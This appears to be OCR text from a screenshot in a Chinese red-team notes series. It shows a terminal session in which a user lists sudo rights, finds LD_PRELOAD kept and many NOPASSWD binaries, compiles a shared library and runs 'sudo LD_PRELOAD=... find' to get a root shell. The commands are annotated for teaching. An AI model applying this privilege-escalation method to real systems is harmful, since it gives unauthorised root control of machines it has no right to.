 File Actions Edit View Help
user@RedteamNotes:~$ sudo -l
查看有哪些sudo环境变量设置
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
REDTEAM
(root) NOPASSWD: /usr/bin/find
这些是普通用户就能以root身份执行的命
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
红队笔
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
红队技战术
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@RedteamNotes:~$ vim shell.c
user@RedteamNotes:~$ gcc -fPIC  -shared -o shell.so  shell.c -nostartfile
gcc: unrecognized option '-nostartfile'
/tmp/cc1jjeIN.o: In function `_init':
shell.c:(.text+0×0): multiple definition of `_init'
/usr/lib/gcc/x86_64-linux-gnu/4.4.5/../../../../lib/crti.o:(.init+0×0): first defined here
collect2: ld returned 1 exit status
user@RedteamNotes:~$ gcc -fPIC  -shared -o shell.so  shell.c -nostartfiles
user@RedteamNotes:~$ ls
myvpn.ovpn  shell.c  shell.so  tools
user@RedteamNotes:~$ sudo LD_PRELOAD=/home/user/shell.so find
把自定义共享库加入find执行的预定
义环境变量
root@RedteamNotes:/home/user#
拿到root